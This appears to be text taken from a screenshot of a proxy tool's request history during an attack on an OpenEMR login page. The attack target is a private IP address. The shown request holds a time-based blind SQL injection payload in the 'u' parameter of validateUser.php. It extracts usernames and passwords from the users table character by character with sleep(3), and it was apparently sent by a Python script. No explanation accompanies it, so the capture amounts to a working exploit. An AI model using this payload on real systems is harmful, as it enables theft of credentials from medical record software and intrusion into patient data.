 # Host Method URL Params Edited Status Length MIME
16942 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16943 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16944 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16945 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16946 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16947 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 504 text
16948 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16949 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16950 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
16951 http://10.75.154.145 GET /openemr/interface/login/validate... ✓ 200 503 HTML
Request Response
Raw Params Headers Hex
GET
/openemr/interface/login/validateUser.php?u='%2B(SELECT+if(ascii(substr((select+group_concat(username,':',password)+from+u
sers+limit+0,1),1,1))=97,sleep(3),1))%2B' HTTP/1.1
Host: 10.75.154.145
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
? < + > Type a search term 0 matches